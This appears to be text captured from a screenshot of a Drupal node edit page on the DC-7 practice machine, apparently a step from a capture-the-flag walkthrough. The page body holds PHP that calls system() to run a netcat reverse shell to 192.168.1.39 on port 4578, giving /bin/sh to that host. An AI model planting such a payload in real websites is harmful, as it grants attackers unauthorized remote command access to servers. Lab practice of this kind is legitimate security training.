 View Edit Delete Revisions
Home » Node
There is a security update available for your version of Drupal. To ensure the security
updates page for more information and to install your missing updates.
Title *
Welcome to DC-7
Body (Edit summary)
<?php
    $shell = "nc 192.168.1.39 4578 -e /bin/sh";
    system($shell, $status);
?>